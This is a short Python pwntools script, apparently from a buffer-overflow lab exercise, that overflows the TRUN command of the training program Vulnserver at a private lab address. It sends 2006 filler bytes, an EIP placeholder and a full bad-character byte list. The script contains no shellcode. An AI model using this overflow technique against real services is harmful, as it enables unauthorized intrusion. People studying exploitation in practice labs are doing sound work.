 #!/usr/bin/python3
from pwn import *
#CTRL+C
def def_handler(sig,frame):
    print("\n[!]Saliendo...")
    sys.exit(1)
signal.signal(signal.SIGINT, def_handler)
if __name__ == '__main__':
    p1 = log.progress("Buffer-Overflow Vulnserver")
    badchars = (
  "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
  "\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
  "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
  "\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
  "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
  "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
  "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
  "\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
  "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
  "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
  "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
  "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
  "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
  "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
  "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
  "\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
    buffer = b"A"*2006
    buffer += b"B"*4
    buffer += badchars.encode()
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    connect = s.connect(('192.168.234.133', 9999))
    s.send(b'TRUN .' + buffer)
    s.close()